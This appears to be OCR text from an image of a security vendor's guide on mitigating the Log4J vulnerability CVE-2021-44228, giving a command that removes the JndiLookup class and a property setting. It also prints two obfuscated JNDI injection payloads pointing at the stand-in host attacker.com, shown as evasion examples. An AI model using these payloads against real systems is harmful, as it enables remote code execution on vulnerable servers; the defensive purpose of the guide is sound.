 Best Practices to Fix Log4J
CRASHTEST SECURITY
CVE-2021-44228
zip -q -d log4j-core-*.jar org/apache/logging/log4j/core/lookup/JndiLookup.class
${${lower:j}ndi:${lower:l}${lower:d}a${lower:p}://attacker.com:123/examplePath}
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-
p}://attacker.com:123/examplePath}
Another option for versions 2.10.0 and above can be
to set either the system property log4j2.formatMsgNoLookups